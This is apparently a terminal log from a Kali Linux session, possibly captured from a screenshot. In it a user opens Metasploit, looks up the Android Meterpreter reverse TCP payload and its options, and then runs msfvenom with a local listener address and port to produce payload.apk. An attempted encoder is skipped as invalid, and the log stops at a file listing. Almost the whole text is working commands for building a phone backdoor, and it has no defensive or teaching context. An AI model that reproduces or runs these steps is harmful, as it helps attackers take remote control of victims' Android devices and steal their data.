 ~/msf
I
msfconsole
┌──(spyder㉿kali)-[~]
└─$ msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v6.4.69-dev                          ]
+ -- --=[ 2509 exploits - 1282 auxiliary - 432 post       ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search android/meterpreter/reverse_tcp
Matching Modules
================
   #  Name                                     Disclosure Date  Rank    Check  Desc
ription
   -  ----                                     ---------------  ----    -----  ----
-------
   0  payload/android/meterpreter/reverse_tcp  .                normal  No     Andr
oid Meterpreter, Android Reverse TCP Stager
Interact with a module by name or index. For example info 0, use 0 or use payload/a
ndroid/meterpreter/reverse_tcp
msf6 > use 0
msf6 payload(android/meterpreter/reverse_tcp) > show options
Module options (payload/android/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be sp
                                     ecified)
   LPORT  4444             yes       The listen port
View the full module info with the info, or info -d command.
msf6 payload(android/meterpreter/reverse_tcp) >
~/msf
┌──(spyder㉿kali)-[~/msf]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=4444
-e encoder/x86/shikata_ga_nai -i 5 -o payload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the
payload
[-] No arch selected, selecting arch: dalvik from the payload
[-] Skipping invalid encoder encoder/x86/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 10238 bytes
Saved as: payload.apk
┌──(spyder㉿kali)-[~/msf]
└─$ ls
payload.apk
┌──(spyder㉿kali)-[~/msf]
└─$ ls -l payload.apk →